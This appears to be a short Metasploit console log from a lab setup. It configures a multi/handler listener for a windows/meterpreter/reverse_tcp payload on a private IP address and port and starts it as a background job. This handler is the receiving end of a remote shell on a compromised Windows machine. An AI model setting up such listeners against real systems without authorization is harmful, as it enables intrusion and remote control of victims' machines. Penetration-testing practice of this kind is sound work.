 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost  192.168.23.129
lhost => 192.168.23.129
msf6 exploit(multi/handler) > set lport  9696
lport => 9696
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.23.129   yes       The listen address (an interface may be specified)
   LPORT     9696             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run -j